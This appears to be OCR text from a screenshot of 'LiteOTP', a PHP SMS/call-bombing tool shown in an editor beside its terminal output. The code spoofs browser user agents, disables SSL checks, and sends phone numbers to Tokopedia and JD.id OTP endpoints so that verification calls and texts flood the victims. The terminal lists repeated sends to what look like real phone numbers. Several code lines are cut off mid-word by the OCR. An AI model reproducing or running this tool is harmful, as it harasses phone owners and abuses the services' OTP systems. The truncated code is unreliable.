 ~/lite.class.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help Arduino
lite.php
lite.class.php
1 <?php
2 class otp {
3 public $no;
4 public $user_
5
6 function __co
7 {
8 set_time_limit(0);
9 ini_set('max_execution_time', 0);
10 ini_set('memory_limit',
11 if(strtolower(substr(PHP_OS, 0, 3)) == 'win') {
12 $this->user_agent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:53.0) Gecko/20100101 Firefox/53.0';
13 }
14 else {
15 $this->user_agent = 'Mozilla/5.0 (X11; Linux i686; rv:48.0) Gecko/20100101 Firefox/48.0';
16 }
17 }
18
19 public function post($url,$data)
20 {
21 $ch=curl_
22 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
23 curl_setopt($ch, CURLOPT_USERAGENT, $this->user_agent);
24 curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
25 curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
26 curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
27 return curl_exec($ch);
28 curl_close($ch);
29 unset($ch);
30 }
31
32 public function otp($no, $argv)
33 {
34 if(isset($no) and is_numeric($no)) {
35 if($argv == 'tokopedia') {
36 return $this->post('https://www.tokocash.com/oauth/otp','msisdn='.$no.'&accept=call');
37 }
38
39 elseif($argv == 'jdid') {
40 return $this->post('http://sc.jd.id/phone/sendPhoneSms','phone='.$no.'&smsType=1');
41 }
Terminal - cvar1984@backbox: ~/LiteOTP
File Edit View Terminal Tabs Help
cvar1984@backbox: ~ ×
cvar1984@backbox: ~/LiteOTP ×
LiteOTP
++++++++++++++++++++++++++++++++++++++
Author : Cvar1984 +
Github : https://github.com/Cvar1984+
Team : BlackHole Security +
Version : 2.4 +
Date : 13-03-2018 +
++++++++++++++++++++++++++++++++++++++
Send OTP to [88802019347]
Send OTP to [88218005037]
Send OTP to [89645421444]
Send OTP to [88802019347]
Send OTP to [88218005037]
Send OTP to [89645421444]
[encode php to binary st
~/lite.class.php • - Subli
Terminal - cvar1984@ba
Ramdhan
Line 12, Column 23
Tab Size: 4
PHP